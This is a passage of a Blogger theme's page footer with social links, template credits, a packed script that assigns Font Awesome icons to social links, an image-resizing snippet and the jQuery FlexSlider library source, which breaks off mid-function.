<a href='https://www.instagram.com/myvicariouslyfe/' target='_blank'>
<i></i>
<span>
Instagram
</span>
</a>
<a href='https://twitter.com/MyVicariousLyfe' target='_blank'>
<i></i>
<span>
Twitter
</span>
</a>
<a href='https://www.facebook.com/MyVicariousLyfe/' target='_blank'>
<i></i>
<span>
Facebook
</span>
</a>
<div class='clear'></div>
</div>
</div></div>
<footer id='footer-copyright'>
<div class='container'>
<p>
          Template Created By :
          <a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
            ThemeXpose
          </a>
          | Distributed By 
          <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>
            Gooyaabi Templates
          </a>
          . All Rights Reserved.
        </p>
<a class='to-top' href='#'>
          Back to top 
          <i class='fa fa-angle-double-up'></i>
</a>
</div>
</footer>
<script>
      /*<![CDATA[*/
      var _0x3d1d=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xa6a3x1,_0xa6a3x2,_0xa6a3x3,_0xa6a3x4,_0xa6a3x5,_0xa6a3x6){_0xa6a3x5=function(_0xa6a3x3){return (_0xa6a3x3<_0xa6a3x2?_0x3d1d[4]:_0xa6a3x5(parseInt(_0xa6a3x3/_0xa6a3x2)))+((_0xa6a3x3=_0xa6a3x3%_0xa6a3x2)>35?String[_0x3d1d[5]](_0xa6a3x3+29):_0xa6a3x3.toString(36))};if(!_0x3d1d[4][_0x3d1d[6]](/^/,String)){while(_0xa6a3x3--){_0xa6a3x6[_0xa6a3x5(_0xa6a3x3)]=_0xa6a3x4[_0xa6a3x3]||_0xa6a3x5(_0xa6a3x3)};_0xa6a3x4=[function(_0xa6a3x5){return _0xa6a3x6[_0xa6a3x5]}];_0xa6a3x5=function(){return _0x3d1d[7]};_0xa6a3x3=1;};while(_0xa6a3x3--){if(_0xa6a3x4[_0xa6a3x3]){_0xa6a3x1=_0xa6a3x1[_0x3d1d[6]]( new RegExp(_0x3d1d[8]+_0xa6a3x5(_0xa6a3x3)+_0x3d1d[8],_0x3d1d[9]),_0xa6a3x4[_0xa6a3x3])}};return _0xa6a3x1;}(_0x3d1d[0],52,52,_0x3d1d[3][_0x3d1d[2]](_0x3d1d[1]),0,{}));
      /*]]>*/
    </script>
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function() {
        // change the dimension variable below to be the pixel size you want
        // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
        $('.post-image').find('img').each(function(n, image){
          var image = $(image);
          image.attr({src : image.attr('src').replace("s72", "s1600")});
          image.attr({src : image.attr('src').replace("s320", "s1600")});
          image.attr({src : image.attr('src').replace("s400", "s1600")});
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      /*
 * jQuery FlexSlider v2.2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
      ;
      (function ($) {
        //FlexSlider: Object Instance
        $.flexslider = function(el, options) {
          var slider = $(el);
          // making variables public
          slider.vars = $.extend({}, $.flexslider.defaults, options);
          var namespace = slider.vars.namespace,
              msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
              touch = (( "ontouchstart" in window ) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
              // depricating this idea, as devices are being released with both of these events
              //eventType = (touch) ? "touchend" : "click",
              eventType = "click touchend MSPointerUp",
              watchedEvent = "",
              watchedEventClearTimer,
              vertical = slider.vars.direction === "vertical",
              reverse = slider.vars.reverse,
              carousel = (slider.vars.itemWidth > 0),
              fade = slider.vars.animation === "fade",
              asNav = slider.vars.asNavFor !== "",
              methods = {},
              focused = true;
          // Store a reference to the slider object
          $.data(el, "flexslider", slider);
          // Private slider methods
          methods = {
            init: function() {
              slider.animating = false;
              // Get current slide and make sure it is a number
              slider.currentSlide = parseInt( ( slider.vars.startAt ? slider.vars.startAt : 0) );
              if ( isNaN( slider.currentSlide ) ) slider.currentSlide = 0;
              slider.animatingTo = slider.currentSlide;
              slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
              slider.containerSelector = slider.vars.selector.substr(0,slider.vars.selector.search(' '));
              slider.slides = $(slider.vars.selector, slider);
              slider.container = $(slider.containerSelector, slider);
              slider.count = slider.slides.length;
              // SYNC:
              slider.syncExists = $(slider.vars.sync).length > 0;
              // SLIDE:
              if (slider.vars.animation === "slide") slider.vars.animation = "swing";
              slider.prop = (vertical) ? "top" : "marginLeft";
              slider.args = {};
              // SLIDESHOW:
              slider.manualPause = false;
              slider.stopped = false;
              //PAUSE WHEN INVISIBLE
              slider.started = false;
              slider.startTimeout = null;
              // TOUCH/USECSS:
              slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function() {
                var obj = document.createElement('div'),
                    props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
                for (var i in props) {
                  if ( obj.style[ props[i] ] !== undefined ) {
                    slider.pfx = props[i].replace('Perspective','').toLowerCase();
                    slider.prop = "-" + slider.pfx + "-transform";
                    return true;
                  }
                }
                return false;
              }());
              // CONTROLSCONTAINER:
              if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
              // MANUAL:
              if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);
              // RANDOMIZE:
              if (slider.vars.randomize) {
                slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
                slider.container.empty().append(slider.slides);
              }
              slider.doMath();
              // INIT
              slider.setup("init");
              // CONTROLNAV:
              if (slider.vars.controlNav) methods.controlNav.setup();
              // DIRECTIONNAV:
              if (slider.vars.directionNav) methods.directionNav.setup();
              // KEYBOARD:
              if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
                $(document).bind('keyup', function(event) {
                  var keycode = event.keyCode;
                  if (!slider.animating && (keycode === 39 || keycode === 37)) {
                    var target = (keycode === 39) ? slider.getTarget('next') :
                    (keycode === 37) ? slider.getTarget('prev') : false;
                    slider.flexAnimate(target, slider.vars.pauseOnAction);
                  }
                });
              }
              // MOUSEWHEEL:
              if (slider.vars.mousewheel) {
                slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
                  event.preventDefault();
                  var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
                  slider.flexAnimate(target, slider.vars.pauseOnAction);
                });
              }
              // PAUSEPLAY
              if (slider.vars.pausePlay) methods.pausePlay.setup();
              //PAUSE WHEN INVISIBLE
              if (slider.vars.slideshow && slider.vars.pauseInvisible) methods.pauseInvisible.init();
              // SLIDSESHOW
              if (slider.vars.slideshow) {
                if (slider.vars.pauseOnHover) {
                  slider.hover(function() {
                    if (!slider.manualPlay && !slider.manualPause) slider.pause();
                  }, function() {
                    if (!slider.manualPause && !slider.manualPlay && !slider.stopped) slider.play();
                  });
                }
                // initialize animation
                //If we're visible, or we don't use PageVisibility API
                if(!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
                  (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
                }
              }
              // ASNAV:
              if (asNav) methods.asNav.setup();
              // TOUCH
              if (touch && slider.vars.touch) methods.touch();
              // FADE&&SMOOTHHEIGHT || SLIDE:
              if (!fade || (fade && slider.vars.smoothHeight)) $(window).bind("resize orientationchange focus", methods.resize);
              slider.find("img").attr("draggable", "false");
              // API: start() Callback
              setTimeout(function(){
                slider.vars.start(slider);
              }, 200);
            },
            asNav: {
              setup: function() {
                slider.asNav = true;
                slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
                slider.currentItem = slider.currentSlide;
                slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
                if(!msGesture){
                  slider.slides.click(function(e){
                    e.preventDefault();
                    var $slide = $(this),
                        target = $slide.index();
                    var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                    if( posFromLeft <= 0 && $slide.hasClass( namespace + 'active-slide' ) ) {
                      slider.flexAnimate(slider.getTarget("prev"), true);
                    } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                      slider.direction = (slider.currentItem < target) ? "next" : "prev";
                      slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                    }
                  });
                }else{
                  el._slider = slider;
                  slider.slides.each(function (){
                    var that = this;
                    that._gesture = new MSGesture();
                    that._gesture.target = that;
                    that.addEventListener("MSPointerDown", function (e){
                      e.preventDefault();
                      if(e.currentTarget._gesture)
                        e.currentTarget._gesture.addPointer(e.pointerId);
                    }, false);
                    that.addEventListener("MSGestureTap", function (e){
                      e.preventDefault();
                      var $slide = $(this),
                          target = $slide.index();
                      if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                        slider.direction = (slider.currentItem < target) ? "next" : "prev";
                        slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                      }
                    });
                  });
                }
              }
            },
            controlNav: {
              setup: function() {
                if (!slider.manualControls) {
                  methods.controlNav.setupPaging();
                } else { // MANUALCONTROLS:
                  methods.controlNav.setupManual();
                }
              },
              setupPaging: function() {
                var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
                    j = 1,
                    item,
                    slide;
                slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');
                if (slider.pagingCount > 1) {
                  for (var i = 0; i < slider.pagingCount; i++) {
                    slide = slider.slides.eq(i);
                    item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr( 'data-thumb' ) + '"/>' : '<a>' + j + '</a>';
                    if ( 'thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions ) {
                      var captn = slide.attr( 'data-thumbcaption' );
                      if ( '' != captn && undefined != captn ) item += '<span class="' + namespace + 'caption">' + captn + '</span>';
                    }
                    slider.controlNavScaffold.append('<li>' + item + '</li>');
                    j++;
                  }
                }
                // CONTROLSCONTAINER:
                (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
                methods.controlNav.set();
                methods.controlNav.active();
                slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
                  event.preventDefault();
                  if (watchedEvent === "" || watchedEvent === event.type) {
                    var $this = $(this),
                        target = slider.controlNav.index($this);
                    if (!$this.hasClass(namespace + 'active')) {
                      slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                      slider.flexAnimate(target, slider.vars.pauseOnAction);
                    }
                  }
                  // setup flags to prevent event duplication
                  if (watchedEvent === "") {
                    watchedEvent = event.type;
                  }
                  methods.setToClearWatchedEvent();
                });
              },
              setupManual: function() {
                slider.controlNav = slider.manualControls;
                methods.controlNav.active();
                slider.controlNav.bind(eventType, function(event) {
                  event.preventDefault();
                  if (watchedEvent === "" || watchedEvent === event.type) {
                    var $this = $(this),
                        target = slider.controlNav.index($this);
                    if (!$this.hasClass(namespace + 'active')) {
                      (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                      slider.flexAnimate(target, slider.vars.pauseOnAction);
                    }
                  }
                  // setup flags to prevent event duplication
                  if (watchedEvent === "") {
                    watchedEvent = event.type;
                  }
                  methods.setToClearWatchedEvent();
                });
              },
              set: function() {
                var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
                slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
              },
              active: function() {
                slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
              },
              update: function(action, pos) {
                if (slider.pagingCount > 1 && action === "add") {
                  slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
                } else if (slider.pagingCount === 1) {
                  slider.controlNavScaffold.find('li').remove();
                } else {
                  slider.controlNav.eq(pos).closest('li').remove();
                }
                methods.controlNav.set();
                (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
              }
            },
            directionNav: {
              setup: function() {
                var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');
                // CONTROLSCONTAINER:
                if (slider.controlsContainer) {
                  $(slider.controlsContainer).append(directionNavScaffold);
                  slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
                } else {
                  slider.append(directionNavScaffold);
                  slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
                }
                methods.directionNav.update();
                slider.directionNav.bind(eventType, function(event) {
                  event.preventDefault();
                  var target;
                  if (watchedEvent === "" || watchedEvent === event.type) {
                    target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
                    slider.flexAnimate(target, slider.vars.pauseOnAction);
                  }
                  // setup flags to prevent event duplication
                  if (watchedEvent === "") {
                    watchedEvent = event.type;
                  }
                  methods.setToClearWatchedEvent();
                });
              },
              update: function() {
                var disabledClass = namespace + 'disabled';
                if (slider.pagingCount === 1) {
                  slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
                } else if (!slider.vars.animationLoop) {
                  if (slider.animatingTo === 0) {
                    slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
                  } else if (slider.animatingTo === slider.last) {
                    slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
                  } else {
                    slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
                  }
                } else {
                  slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
                }
              }
            },
            pausePlay: {
              setup: function() {
                var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');
                // CONTROLSCONTAINER:
                if (slider.controlsContainer) {
                  slider.controlsContainer.append(pausePlayScaffold);
                  slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
                } else {
                  slider.append(pausePlayScaffold);
                  slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
                }
                methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');
                slider.pausePlay.bind(eventType, function(event) {
                  event.preventDefault();
                  if (watchedEvent === "" || watchedEvent === event.type) {
                    if ($(this).hasClass(namespace + 'pause')) {
                      slider.manualPause = true;
                      slider.manualPlay = false;
                      slider.pause();
                    } else {
                      slider.manualPause = false;
                      slider.manualPlay = true;
                      slider.play();
                    }
                  }
                  // setup flags to prevent event duplication
                  if (watchedEvent === "") {
                    watchedEvent = event.type;
                  }
                  methods.setToClearWatchedEvent();
                });
              },
              update: function(state) {
                (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
              }
            },
            touch: function() {
              var startX,
                  startY,
                  offset,
                  cwidth,
                  dx,
                  startT,
                  scrolling = false,
                  localX = 0,
                  localY = 0,
                  accDx = 0;
              if(!msGesture){
                el.addEventListener('touchstart', onTouchStart, false);
                function onTouchStart(e) {
                  if (slider.animating) {
                    e.preventDefault();
                  } else if ( ( window.navigator.msPointerEnabled ) || e.touches.length === 1 ) {
                    slider.pause();
                    // CAROUSEL:
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:
                    // Local vars for X and Y points.
                    localX = e.touches[0].pageX;
                    localY = e.touches[0].pageY;
                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                    (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                    (carousel && slider.currentSlide === slider.last) ? slider.limit :
                    (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                    startX = (vertical) ? localY : localX;
                    startY = (vertical) ? localX : localY;
                    el.addEventListener('touchmove', onTouchMove, false);
                    el.addEventListener('touchend', onTouchEnd, false);
                  }
                }
                function onTouchMove(e) {
                  // Local vars for X and Y points.
                  localX = e.touches[0].pageX;
                  localY = e.touches[0].pageY;
                  dx = (vertical) ? startX - localY : startX - localX;
                  scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));
                  var fxms = 500;
                  if ( ! scrolling || Number( new Date() ) - startT > fxms ) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                      if (!slider.vars.animationLoop) {
                        dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
                      }
                      slider.setProps(offset + dx, "setTouch");
                    }
                  }
                }
                function onTouchEnd(e) {
                  // finish the touch by undoing the touch session
                  el.removeEventListener('touchmove', onTouchMove, false);
                  if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');
                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                      slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                      if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                  }
                  el.removeEventListener('touchend', onTouchEnd, false);
                  startX = null;
                  startY = null;
                  dx = null;
                  offset = null;
                }
              }else{
                el.style.msTouchAction = "none";
                el._gesture = new MSGesture();
                el._gesture.target = el;
                el.addEventListener("MSPointerDown", onMSPointerDown, false);
                el._slider = slider;
                el.addEventListener("MSGestureChange", onMSGestureChange, false);
                el.addEventListener("MSGestureEnd", onMSGestureEnd, false);
                function onMSPointerDown(e){
                  e.stopPropagation();
                  if (slider.animating) {
                    e.preventDefault();
                  }else{
                    slider.pause();
                    el._gesture.addPointer(e.pointerId);
                    accDx = 0;
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:
                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                    (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                    (carousel && slider.currentSlide === slider.last) ? slider.limit :
                    (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                  }
                }
                function onMSGestureChange(e) {
                  e.stopPropagation();
                  var slider = e.target._slider;
                  if(!slider){
                    return;
                  }
                  var transX = -e.translationX,
                      transY = -e.translationY;
                  //Accumulate translations.
                  accDx = accDx + ((vertical) ? transY : transX);
                  dx = accDx;
                  scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));
                  if(e.detail === e.MSGESTURE_FLAG_INERTIA){
                    setImmediate(function (){
                      el._gesture.stop();
                    });
                    return;
                  }
                  if (!scrolling || Number(new Date()) - startT > 500) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                      if (!slider.vars.animationLoop) {
                        dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                      }
                      slider.setProps(offset + dx, "setTouch");
                    }
                  }
                }
                function onMSGestureEnd(e) {
                  e.stopPropagation();
                  var slider = e.target._slider;
                  if(!slider){
                    return;
                  }
                  if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');
                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                      slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                      if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                  }
                  startX = null;
                  startY = null;
                  dx = null;
